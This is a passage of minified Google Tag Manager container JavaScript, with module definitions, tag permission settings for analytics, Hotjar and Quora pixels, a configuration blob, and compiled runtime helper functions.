L",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",32],[52,"c",33],[52,"d",44],[52,"e",45],[52,"f",46],[52,"g",47],[52,"h",113],[52,"i",129],[52,"j",168],[52,"k",174],[52,"l",178],[52,"m",243],[52,"n",252],[52,"o",275],[52,"p",276],[36,[8,"CK",[15,"n"],"BI",[15,"j"],"L",[15,"b"],"M",[15,"c"],"Q",[15,"d"],"R",[15,"e"],"S",[15,"f"],"T",[15,"g"],"BK",[15,"k"],"BL",[15,"l"],"CZ",[15,"p"],"CY",[15,"o"],"AO",[15,"h"],"CI",[15,"m"],"AV",[15,"i"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61d1","15":"1","16":"ChEIgL2iywYQ5KK8kZ619eO8ARIcADOmVXZvf2+YJiDlH6mRMaVHEQe3M018cvi2oBoC9Ms=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGj52L2eSt+4l/cqjC9UTHbSWaVOZdsJ3dW0qHE5kkmDznJCX5PaVQGWa5WOBcZap+fes7QkfImAlgF/SYFY7D8=\",\"version\":0},\"id\":\"cb6a8578-fb8f-4370-9948-024b0bfc96a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJmIvfkIlemfHP002cp6lIvo0o8EM98gvxr+isdtKXWxyeJVjmdtTxlrTBrg6Ih74w/5gDd9ikjxuq3DVvhHmZs=\",\"version\":0},\"id\":\"c4f0dd12-57ed-4ac3-a10a-5893775e59d3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLX2yNJDrfKTSG17/JqFWRikfdHN4IbzssNgGMM9VrXhmt3DNp2ICb3G4NBuBZyMcBQrqg+X1n9Lgac+aTys8aU=\",\"version\":0},\"id\":\"9fb29a56-94c5-4d15-810a-50ce6d1e89c0\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJHuS2l/HeWDi/+KlzMCubPoa1OhT1WsBky547bPqctI8LWS4F452wWpRS4nkizgplJ8bOgZE21gS6cpSpaADjA=\",\"version\":0},\"id\":\"92219256-a09c-46aa-8459-4875c5834ebb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJGkhCa97ri+nEmV+cyCsisBT68w2e5KiSOMCXFcojA7Lqn5QLrp7JfOygh/2VwPz7jqRpYUQ7fvodU+POlvLFA=\",\"version\":0},\"id\":\"76972032-ef6e-43ff-ba1a-075915d30933\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"3":0.1,"4":116910502,"5":116910503,"6":0,"7":1}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ja={},oa=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ba(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=ha?fa.Symbol(n):"$jscp$"+r+"$"+n}ba(g,ja[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ta={a:!0},ua={};try{ua.__proto__=ta;sa=ua.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=ra,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.C={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.ya=function(){return Ja(this,1)};Ia.prototype.Ec=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Dh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new La(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.rn=function(){return this.C};k.ed=function(a){this.H=a};k.kj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Na=function(){this.value={};this.prefix="gtm."};Na.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Na.prototype.get=function(a){return this.value[this.prefix+String(a)]};Na.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Na};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Dh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.rn=function(){return this.H};
k.ed=function(a){this.P=a};k.kj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Bn=a;this.kn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ha);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.rn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ka;this.C=Wa(17)?new Qa(this.H):new La(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Kj([a].concat(za(Da.apply(1,arguments))))};k.Kj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ia};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
